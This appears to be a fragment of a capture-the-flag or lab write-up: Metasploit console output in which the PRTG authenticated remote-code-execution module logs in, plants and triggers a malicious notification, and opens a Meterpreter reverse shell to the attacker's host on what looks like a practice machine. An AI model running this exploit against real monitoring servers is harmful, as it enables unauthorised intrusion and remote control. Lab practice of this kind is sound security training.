 msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.152:50525) at 2023-08-15 22:01:5
1 +0530
meterpreter >